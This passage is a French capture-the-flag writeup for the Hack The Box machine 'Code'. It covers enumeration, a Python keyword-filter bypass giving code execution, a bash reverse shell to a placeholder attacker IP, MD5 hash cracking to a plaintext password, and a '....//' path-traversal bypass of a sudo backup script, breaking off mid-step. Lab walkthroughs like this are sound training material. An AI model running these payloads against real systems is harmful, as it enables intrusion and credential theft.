
Introduction
La machine Code est une box HTB Easy orientée exploitation web et Python, qui met l’accent sur l’analyse applicative plutôt que sur la recherche de services exposés.
L’attaque repose ici sur un éditeur de code Python accessible depuis le navigateur.
Même si l’application applique plusieurs restrictions pour empêcher certaines commandes dangereuses, une analyse attentive du fonctionnement interne de Python permet de contourner ces protections et d’obtenir une exécution de code côté serveur.
La prise de pied s’effectue ainsi progressivement, en exploitant des mécanismes légitimes du langage Python comme globals() et getattr(), souvent mal compris ou insuffisamment filtrés dans ce type d’environnement.
Une fois l’accès initial obtenu, l’énumération locale révèle plusieurs éléments sensibles, notamment des fichiers de base de données, des hashes MD5 réutilisables et des scripts de sauvegarde accessibles indirectement.
Ce writeup te montre notamment comment :
- contourner un filtre Python pour obtenir une RCE ;
- stabiliser un reverse shell Linux ;
- analyser une base SQLite contenant des identifiants ;
- pivoter vers un accès SSH plus fiable ;
- exploiter des archives de sauvegarde pour compromettre totalement la machine.
Cette machine illustre particulièrement bien l’importance de comprendre le fonctionnement réel des langages interprétés, plutôt que de se limiter à des payloads classiques ou à des outils automatisés.
Énumération
Dans un challenge CTF Hack The Box, tu commences toujours par une phase d’énumération complète.
C’est une étape incontournable : elle te permet d’identifier précisément ce que la machine expose afin de repérer les points d’entrée exploitables.
Concrètement, l’objectif de cette phase d’énumération est d’identifier :
- quels ports sont ouverts
- quels services sont accessibles
- si une application web est présente
- quels répertoires sont exposés
- si des sous-domaines ou vhosts peuvent être exploités
Pour réaliser cette énumération de manière structurée et reproductible, tu peux utiliser les trois scripts suivants :
- mon-nmap : identifie les ports ouverts et les services en écoute
- mon-recoweb : énumère les répertoires et fichiers accessibles via le service web
- mon-subdomains : détecte la présence éventuelle de sous-domaines et de vhosts
Tu retrouves ces outils dans la section Outils / Mes scripts.
Pour obtenir des résultats pertinents dans un contexte CTF Hack The Box, tu utilises une wordlist dédiée, installée au préalable grâce au script make-htb-wordlist.
Cette wordlist est conçue pour couvrir les technologies couramment rencontrées sur Hack The Box et est installée par défaut dans :
/usr/share/wordlists/htb-dns-vh-5000.txt
Cette wordlist est conçue pour couvrir les technologies couramment rencontrées sur Hack The Box.
Avant de lancer les scans, vérifie que le nom d’hôte code.htb résout correctement vers l’adresse IP de la cible.
Sur HTB, cela passe généralement par une entrée dans /etc/hosts.
- Ajoute l’entrée
10.129.x.x code.htbdans/etc/hosts.
sudo nano /etc/hosts
- Lance ensuite le script mon-nmap pour obtenir une vue claire des ports et services exposés :
mon-nmap code.htb
# Résultats dans le répertoire scans_nmap/
# - scans_nmap/full_tcp_scan.txt
# - scans_nmap/enum_ftp_smb_scan.txt
# - scans_nmap/aggressive_vuln_scan.txt
# - scans_nmap/cms_vuln_scan.txt
# - scans_nmap/udp_vuln_scan.txt
Scan initial
Le scan TCP complet (scans_nmap/full_tcp_scan.txt) montre les ports ouverts suivants :
# Nmap 7.99 scan initiated [date] as: /usr/lib/nmap/nmap --privileged -Pn -p- --min-rate 5000 -T4 -oN scans_nmap/full_tcp_scan.txt code.htb
Nmap scan report for code.htb (10.129.x.x)
Host is up (0.038s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
# Nmap done at [date] -- 1 IP address (1 host up) scanned in 7.85 seconds
Scan FTP/SMB (si services détectés)
Après le scan initial, le script enchaîne automatiquement avec une phase d’énumération ciblée FTP/SMB si l’un des services suivants est détecté :
- FTP sur le port 21
- SMB sur le port 139 et/ou 445
Les résultats sont enregistrés dans (scans_nmap/enum_ftp_smb_scan.txt) :
# mon-nmap — ENUM FTP / SMB
# Target : code.htb
# Date : [date]
Aucun service FTP (21) ni SMB (139/445) détecté.
Ports ouverts détectés : 22,5000
Scan agressif
Le script enchaîne ensuite automatiquement sur un scan agressif orienté vulnérabilités.
Ce scan fournit des informations détaillées sur les services et versions détectés.
Les résultats sont enregistrés dans (scans_nmap/aggressive_vuln_scan.txt) :
[+] Scan agressif orienté vulnérabilités (CTF-perfect LEGACY) pour code.htb
[+] Commande utilisée :
nmap -Pn -A -sV -p"22,5000" --script="(http-vuln-* or http-shellshock or ssl-heartbleed) and not (http-vuln-cve2017-1001000 or http-sql-injection or ssl-cert or sslv2 or ssl-dh-params)" --script-timeout=30s -T4 "code.htb"
# Nmap 7.99 scan initiated [date] as: /usr/lib/nmap/nmap --privileged -Pn -A -sV -p22,5000 "--script=(http-vuln-* or http-shellshock or ssl-heartbleed) and not (http-vuln-cve2017-1001000 or http-sql-injection or ssl-cert or sslv2 or ssl-dh-params)" --script-timeout=30s -T4 -oN scans_nmap/aggressive_vuln_scan_raw.txt code.htb
Nmap scan report for code.htb (10.129.x.x)
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Gunicorn 20.0.4
|_http-server-header: gunicorn/20.0.4
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19, Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 54.83 ms 10.10.x.1
2 7.22 ms code.htb (10.129.x.x)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at [date] -- 1 IP address (1 host up) scanned in 10.32 seconds
Scan ciblé CMS
Le script exécute ensuite un scan ciblé CMS (scans_nmap/cms_vuln_scan.txt).
# Nmap 7.99 scan initiated [date] as: /usr/lib/nmap/nmap --privileged -Pn -sV -p22,5000 --script=http-wordpress-enum,http-wordpress-brute,http-wordpress-users,http-drupal-enum,http-drupal-enum-users,http-joomla-brute,http-generator,http-robots.txt,http-title,http-headers,http-methods,http-enum,http-devframework,http-cakephp-version,http-php-version,http-config-backup,http-backup-finder,http-sitemap-generator --script-timeout=30s -T4 -oN scans_nmap/cms_vuln_scan.txt code.htb
Nmap scan report for code.htb (10.129.x.x)
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Gunicorn 20.0.4
|_http-server-header: gunicorn/20.0.4
|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-title: Python Code Editor
| http-sitemap-generator:
| Directory structure:
| /
| Other: 3
| /static/css/
| css: 1
| Longest directory structure:
| Depth: 2
| Dir: /static/css/
| Total files found (by extension):
|_ Other: 3; css: 1
| http-headers:
| Server: gunicorn/20.0.4
| Date: [date]
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 3435
| Vary: Cookie
|
|_ (Request type: HEAD)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at [date] -- 1 IP address (1 host up) scanned in 37.54 seconds
Scan UDP rapide
Le script lance également un scan UDP rapide afin de détecter d’éventuels services supplémentaires (scans_nmap/udp_vuln_scan.txt).
# Nmap 7.99 scan initiated [date] as: /usr/lib/nmap/nmap --privileged -n -Pn -sU --top-ports 20 -T4 -oN scans_nmap/udp_vuln_scan.txt code.htb
Warning: 10.129.x.x giving up on port because retransmission cap hit (6).
Nmap scan report for code.htb (10.129.x.x)
Host is up (0.013s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp closed snmp
162/udp open|filtered snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp open|filtered ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
# Nmap done at [date] -- 1 IP address (1 host up) scanned in 10.80 seconds
Énumération des chemins web
Pour la découverte des chemins web, tu peux utiliser le script dédié mon-recoweb
Le scan agressif t’a montré que le port 5000 est le seul port http (http-server-header: gunicorn/20.0.4)
mon-recoweb code.htb:5000
# Résultats dans le répertoire scans_recoweb/code.htb_5000/
# - scans_recoweb/code.htb_5000/RESULTS_SUMMARY.txt ← vue d’ensemble des découvertes
# - scans_recoweb/code.htb_5000/dirb.log
# - scans_recoweb/code.htb_5000/dirb_hits.txt
# - scans_recoweb/code.htb_5000/ffuf_dirs.txt
# - scans_recoweb/code.htb_5000/ffuf_dirs_hits.txt
# - scans_recoweb/code.htb_5000/ffuf_files.txt
# - scans_recoweb/code.htb_5000/ffuf_files_hits.txt
# - scans_recoweb/code.htb_5000/ffuf_dirs.json
# - scans_recoweb/code.htb_5000/ffuf_files.json
Le fichier RESULTS_SUMMARY.txt regroupe les chemins découverts, sans parcourir l’ensemble des logs générés.
===== mon-recoweb — RÉSUMÉ DES RÉSULTATS =====
Commande principale : /home/kali/.local/bin/mes-scripts/mon-recoweb
Script : mon-recoweb v2.2.1
Cible : code.htb:5000
Périmètre : /
Date début : [date]
Commandes exécutées (exactes) :
[dirb — découverte initiale]
dirb http://code.htb:5000/ /usr/share/wordlists/dirb/common.txt -r | tee scans_recoweb/code.htb_5000/dirb.log
[ffuf — énumération des répertoires]
ffuf -u http://code.htb:5000/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 30 -timeout 10 -fc 404 -of json -o scans_recoweb/code.htb_5000/ffuf_dirs.json 2>&1 | tee scans_recoweb/code.htb_5000/ffuf_dirs.log
[ffuf — énumération des fichiers]
ffuf -u http://code.htb:5000/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -t 30 -timeout 10 -fc 404 -of json -o scans_recoweb/code.htb_5000/ffuf_files.json 2>&1 | tee scans_recoweb/code.htb_5000/ffuf_files.log
Processus de génération des résultats :
- Les sorties JSON produites par ffuf constituent la source de vérité.
- Les entrées pertinentes sont extraites via jq (URL, code HTTP, taille de réponse).
- Les réponses assimilables à des soft-404 sont filtrées par comparaison des tailles et des codes HTTP.
- Les URLs finales sont reconstruites à partir du périmètre scanné (racine du site ou sous-répertoire ciblé).
- Les résultats sont normalisés sous la forme :
http://cible/chemin (CODE:xxx|SIZE:yyy)
- Les chemins sont ensuite classés par type :
• répertoires (/chemin/)
• fichiers (/chemin.ext)
- Le fichier RESULTS_SUMMARY.txt est généré par agrégation finale, sans retraitement manuel,
garantissant la reproductibilité complète du scan.
----------------------------------------------------
=== Résultat global (agrégé) ===
http://code.htb:5000/about (CODE:200|SIZE:818)
http://code.htb:5000/codes (CODE:302|SIZE:199)
http://code.htb:5000/codes/ (CODE:302|SIZE:199)
http://code.htb:5000/login (CODE:200|SIZE:730)
http://code.htb:5000/logout (CODE:302|SIZE:189)
=== Détails par outil ===
[DIRB]
http://code.htb:5000/about (CODE:200|SIZE:818)
http://code.htb:5000/codes (CODE:302|SIZE:199)
http://code.htb:5000/login (CODE:200|SIZE:730)
http://code.htb:5000/logout (CODE:302|SIZE:189)
[FFUF — DIRECTORIES]
http://code.htb:5000/codes/ (CODE:302|SIZE:199)
[FFUF — FILES]
Recherche de vhosts
Enfin, tu peux tester la présence de vhosts à l’aide du script mon-subdomains .
Continuer quand même le scan ? [o/N] o
=== mon-subdomains code.htb START ===
Script : mon-subdomains
Version : mon-subdomains 2.0.0
Date : [date]
Domaine : code.htb
IP : 10.129.x.x
Mode : large
Master : /usr/share/wordlists/htb-dns-vh-5000.txt
Codes : 200,301,302,401,403 (strict=1)
VHOST totaux : 0
- (aucun)
--- Détails par port ---
Port 5000 (http)
Baseline#1: code=200 size=3435 words=234 (Host=oe9cfsdzja.code.htb)
Baseline#2: code=200 size=3435 words=234 (Host=tfsazfilnf.code.htb)
Baseline#3: code=200 size=3435 words=234 (Host=33q5d01wj0.code.htb)
VHOST (0)
- (fuzzing sauté : wildcard probable)
- (explication : réponse identique quel que soit Host → vhost-fuzzing non discriminant)
=== mon-subdomains code.htb END ===
Si aucun vhost distinct n’est identifié, ce fichier confirme l’absence de résultats supplémentaires.
Prise pied
L’énumération met en évidence une surface d’attaque réduite, avec uniquement le port 22 (SSH) et une application web exposée sur le port 5000.
Le scan CMS n’a révélé aucune technologie connue, ce qui permet d’écarter l’hypothèse d’un CMS standard.
Par ailleurs, le service web utilise Gunicorn 20.0.4, indiquant un backend Python (Flask, Django ou application équivalente).
Ces éléments indiquent que l’application web repose probablement sur un backend Python personnalisé, ce qui justifie une analyse plus approfondie de son fonctionnement.
L’approche commence donc par une exploration de l’interface web depuis ton navigateur, afin d’identifier les fonctionnalités disponibles et les éventuels points d’entrée exploitables.

Exploration de l’interface web
L’application se présente comme un éditeur de code Python en ligne, accessible sans authentification.
Plusieurs sections sont disponibles dans le menu :
- About

- Register
- Login
L’exploration de ces différentes pages ne révèle aucune vulnérabilité évidente à ce stade.
L’interface repose principalement sur deux actions :
- Run : exécuter du code Python
- Save : enregistrer un script
Un test simple permet de valider le fonctionnement :
print("Hello, world!")
Le résultat s’affiche immédiatement, ce qui confirme que le code est exécuté côté serveur.
La fonctionnalité Save nécessite une authentification. Tu pourrais créer un compte, mais ce n’est pas nécessaire : Run fonctionne déjà sans authentification et te permet d’interagir directement avec le backend.
Dans ce contexte, la fonctionnalité Save n’apporte pas d’avantage immédiat pour l’exploitation et peut donc être laissée de côté.
En testant différentes instructions, tu observes que certaines sont bloquées :
Use of restricted keywords is not allowed.
Cela indique la présence d’un filtrage côté application.
L’objectif devient alors de contourner ce filtrage afin de transformer cette exécution Python contrôlée en véritable exécution de commandes système.
Pour cela, tu analyses l’environnement Python en place à l’aide de globals() afin d’identifier les modules déjà chargés.
Si le module os est accessible, tu peux exécuter des commandes système via popen(), avec pour objectif d’obtenir un reverse shell.
Le chemin logique devient donc :
globals() → accès au module os → utilisation de popen() → exécution de commandes système → reverse shell
Analyse du filtrage et exploitation
Tu affiches le contenu de globals() pour vérifier les modules accessibles :
print(globals().keys())
La sortie montre que le module os est disponible, ce qui te permet d’envisager l’exécution de commandes système.
Une première tentative consiste à récupérer os depuis globals(), puis à appeler popen et read avec getattr() :
m = globals()['os']
p = getattr(m, 'popen')("id")
print(getattr(p, 'read')())
En Python,
getattr(objet, "nom")permet d’accéder dynamiquement à une fonction ou un attribut à partir de son nom sous forme de texte.
Cette commande échoue avec le message :
Use of restricted keywords is not allowed.
Tu en déduis que certains termes utilisés dans cette instruction sont filtrés.
Tu peux alors tester plusieurs techniques pour contourner ce filtrage.
- D’abord, tu reconstruis dynamiquement le nom du module :
m = globals()['o'+'s']
p = getattr(m, 'popen')("id")
print(getattr(p, 'read')())
Le filtrage est toujours présent.
- Tu appliques ensuite la même logique à
popen:
m = globals()['o'+'s']
p = getattr(m, 'po'+'pen')("id")
print(getattr(p, 'read')())
Le blocage persiste.
- Enfin, tu contournes également
read:
m = globals()['o'+'s']
p = getattr(m, 'po'+'pen')("id")
print(getattr(p, 're'+'ad')())
Cette fois, la commande s’exécute correctement et le résultat de id s’affiche.
uid=1001(app-production) gid=1001(app-production) groups=1001(app-production)
Cela te montre que le filtrage repose sur certains mots et peut être contourné en les reconstruisant dynamiquement.
Ces tests confirment que :
- le code est exécuté côté serveur
- l’accès au système est possible
- le filtrage peut être contourné
Tu disposes désormais d’une véritable RCE (Remote Code Execution) sur la machine cible.
Obtention d’un reverse shell
Une fois la RCE confirmée, l’objectif est d’obtenir un accès interactif à la machine.
Tu adaptes le payload précédent pour lancer un reverse shell :
m = globals()['o'+'s']
p = getattr(m, 'po'+'pen')("bash -c 'bash -i >& /dev/tcp/TON_IP/4444 0>&1'")
print(getattr(p, 're'+'ad')())
Depuis ton Kali, tu lances le listener avec rlwrap pour obtenir un reverse shell plus confortable qu’avec nc seul :
rlwrap -cAr nc -lvnp 4444
rlwrap améliore l’utilisation du shell en ajoutant notamment l’historique des commandes et une meilleure édition de ligne. Cela évite aussi certains comportements instables observés avec un simple nc -lvnp 4444, notamment lors de la stabilisation avec pty.spawn("/bin/bash").
À l’exécution via Run, la cible se connecte à ton listener et tu obtiens un shell.
Tu stabilises ensuite le shell via la recette « Stabiliser un Reverse Shell Bash » .
Exploration du reverse shell
Une fois le reverse shell stabilisé, tu peux commencer par identifier le contexte d’exécution du shell.
Tu vérifies d’abord l’utilisateur courant, le répertoire actif et les groupes associés :
app-production@code:~/app$ whoami
whoami
app-production
app-production@code:~/app$ pwd
pwd
/home/app-production/app
app-production@code:~/app$ id
id
uid=1001(app-production)
user.txt
Tu recherches ensuite le flag utilisateur :
find / -name user.txt 2>/dev/null
Résultat :
/home/app-production/user.txt
Tu remontes alors dans le répertoire personnel de l’utilisateur :
cd ..
ls -l
Résultat :
total 8
drwxrwxr-x 6 app-production app-production 4096 Feb 20 2025 app
-rw-r----- 1 root app-production 33 May 6 08:05 user.txt
Le fichier user.txt est lisible par le groupe app-production, ce qui permet de lire directement le flag utilisateur sans élévation de privilèges supplémentaire.
cat user.txt
7e5dxxxxxxxxxxxxxxxxxxxxxxxxxxxdc23
Exploration des répertoires
Tu peux ensuite examiner le contenu du répertoire de l’application :
cd app
ls -l
Résultat :
total 24
-rw-r--r-- 1 app-production app-production 5230 Feb 20 2025 app.py
drwxr-xr-x 2 app-production app-production 4096 Feb 20 2025 instance
drwxr-xr-x 2 app-production app-production 4096 Feb 20 2025 __pycache__
drwxr-xr-x 3 app-production app-production 4096 Aug 27 2024 static
drwxr-xr-x 2 app-production app-production 4096 Feb 20 2025 templates
Le répertoire contient le code principal de l’application Flask (app.py) ainsi que les dossiers classiques d’une application web Python :
templatespour les pages HTML ;staticpour les fichiers statiques ;instancepour les données locales ;__pycache__pour les fichiers Python compilés.
À ce stade, app.py devient naturellement le premier fichier à examiner.
Téléchargement du répertoire app/
Comme le reverse shell reste instable, il est plus pratique de récupérer localement l’ensemble du répertoire de l’application pour l’analyser depuis Kali.
Tu peux utiliser la méthode décrite dans la recette « Copier des fichiers depuis et vers Kali Linux »
.
Depuis la cible, tu lances un serveur HTTP Python dans le répertoire /home/app-production :
cd /home/app-production
python3 -m http.server 8000
Depuis Kali, tu télécharges ensuite le répertoire app avec wget :
wget -r http://code.htb:8000/app/
wget crée alors localement sur Kali un dossier nommé d’après l’hôte et le port du serveur HTTP :
code.htb:8000/
L’arborescence téléchargée se retrouve ensuite dans :
code.htb:8000/app/
Tu récupères ainsi :
app.pyinstance/- les templates Flask ;
- les fichiers statiques ;
- l’arborescence complète de l’application.
Cette approche permet d’analyser les fichiers confortablement depuis Kali sans dépendre de la stabilité du reverse shell.
Analyse de app.py
L’analyse de app.py montre que l’application utilise une base SQLite locale :
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
Le modèle User montre que cette base contient des comptes utilisateurs :
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(80), unique=True, nullable=False)
password = db.Column(db.String(80), nullable=False)
Les mots de passe sont stockés en MD5 :
password = hashlib.md5(request.form['password'].encode()).hexdigest()
L’application possède donc une base SQLite contenant des utilisateurs et leurs hashes MD5.
Tu peux vérifier que le dossier instance contient bien cette base de données :
ls -l instance/
Résultat :
total 16
-rw-r--r-- 1 app-production app-production 16384 May 11 08:00 database.db
Analyse de database.db
Une fois la base récupérée sur Kali, tu peux l’explorer avec sqlite3 :
sqlite3 database.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
code user
sqlite> SELECT * FROM user;

1|development|759b74ce43947f5f4c91aeddc3e5bad3
2|martin|3de6f30c4a09c27fc71932bfc68474be
La base contient donc deux utilisateurs ainsi que leurs hashes MD5 :
developmentmartin
Tu peux ensuite tenter de retrouver les mots de passe associés à ces hashes MD5, par exemple avec CrackStation :
Le compte le plus intéressant ici est martin.
Le shell actuel s’exécute déjà avec l’utilisateur app-production. En revanche, martin ressemble davantage à un compte utilisateur classique de la machine et peut donc être testé pour une connexion SSH.
Tu obtiens ainsi un couple d’identifiants à tester :
martin:nafeelswordsmaster
Escalade de privilèges
Une fois connecté en SSH en tant que martin, tu disposes d’un premier accès utilisateur sur la machine.
L’escalade de privilèges consiste à identifier une commande, un script ou un service exécuté par root que l’utilisateur courant peut influencer pour obtenir une session root.
Comme dans tous mes writeups, et conformément à la recette « Privilege Escalation Linux — Méthode structurée pour CTF et HTB » , l’escalade de privilèges commence par une phase d’énumération méthodique :
- vérification des droits sudo avec
sudo -lafin d’identifier des commandes exécutables avec les privilègesroot - recherche de binaires SUID avec
find / -perm -4000 2>/dev/null(les binaires SUID s’exécutent avec les privilèges de leur propriétaire, souventroot) - analyse des Linux capabilities avec
getcap -r / 2>/dev/nullpython3 suid3num.pyafin d’identifier des binaires disposant de privilèges élevés, puis vérification de leur exploitabilité sur GTFOBins
- inspection des tâches cron avec
cat /etc/crontabafin de repérer d’éventuels scripts ou commandes exécutés automatiquement parroot - analyse des services locaux avec
netstat -tulpnpour identifier d’éventuels services internes accessibles uniquement en local - observation des processus exécutés par
rootavecpspy64(dans une deuxième session SSH) afin de détecter des scripts ou tâches planifiées lancés automatiquement
L’objectif de cette approche n’est pas de tester des exploits au hasard, mais d’identifier une faiblesse logique ou une mauvaise configuration exploitable pour progresser vers root.
Si ces vérifications manuelles ne révèlent rien d’exploitable, tu peux alors passer à une énumération automatisée avec linpeas.sh. Cet outil effectue une analyse beaucoup plus exhaustive du système. Il est plus complet, mais aussi plus lourd, et produit souvent beaucoup d’informations qu’il faudra ensuite trier et analyser.
Sudo -l
Tu commences toujours par vérifier les droits sudo :
martin@code:~$ sudo -l
Matching Defaults entries for martin on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User martin may run the following commands on localhost:
(ALL : ALL) NOPASSWD: /usr/bin/backy.sh
martin@code:~$
Analyse de /usr/bin/backy.sh
Tu affiches le contenu du script autorisé par sudo :
cat /usr/bin/backy.sh
Le script contient :
#!/bin/bash
if [[ $# -ne 1 ]]; then
/usr/bin/echo "Usage: $0 <task.json>"
exit 1
fi
json_file="$1"
if [[ ! -f "$json_file" ]]; then
/usr/bin/echo "Error: File '$json_file' not found."
exit 1
fi
allowed_paths=("/var/" "/home/")
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
/usr/bin/echo "$updated_json" > "$json_file"
directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')
is_allowed_path() {
local path="$1"
for allowed_path in "${allowed_paths[@]}"; do
if [[ "$path" == $allowed_path* ]]; then
return 0
fi
done
return 1
}
for dir in $directories_to_archive; do
if ! is_allowed_path "$dir"; then
/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
exit 1
fi
done
/usr/bin/backy "$json_file"
Le script attend un fichier JSON en argument, vérifie son existence, puis lit la clé directories_to_archive.
Avant de vérifier les chemins autorisés, il applique un filtrage avec jq :
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
L’objectif est de supprimer les traversées de répertoires classiques de type ../.
Le script vérifie ensuite que chaque chemin commence par /var/ ou /home/ :
allowed_paths=("/var/" "/home/")
Si la validation réussit, le fichier JSON modifié est transmis au binaire exécuté avec les privilèges root :
/usr/bin/backy "$json_file"
Contournement du filtrage
Le filtrage supprime uniquement les occurrences exactes de ../.
Il est donc possible de le contourner avec une séquence comme :
....//
Après le traitement appliqué par jq, cette chaîne devient :
../
Ainsi, le chemin :
/home/martin/....//....//root
est transformé en :
/home/martin/../../root
Le chemin commence toujours par /home/, donc il passe la vérification du script. Mais une fois résolu par le système de fichiers, il pointe en réalité vers :
/root
Ce contournement permet donc de sauvegarder /root.
Modification de task.json
Le fichier /home/martin/backups/task.json d’origine est prévu pour sauvegarder l’application située dans /home/app-production/app :
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/app-production/app"
],
"exclude": [
".*"
]
}
Comme souvent en CTF, tu utilises /dev/shm comme répertoire de travail temporaire.
Tu te places d’abord dans le répertoire /home/martin/backups/, puis tu remplaces le contenu du fichier par un task.json minimal contenant uniquement le chemin à archiver et le répertoire de destination :
{
